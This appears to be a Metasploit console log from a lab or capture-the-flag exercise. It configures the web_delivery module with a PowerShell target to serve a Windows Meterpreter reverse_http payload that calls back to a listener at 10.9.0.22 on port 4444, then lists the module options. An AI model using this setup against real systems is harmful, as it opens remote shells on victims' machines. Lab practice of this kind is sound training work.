 msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) > set lhost 10.9.0.22
lhost => 10.9.0.22
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.0.22 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH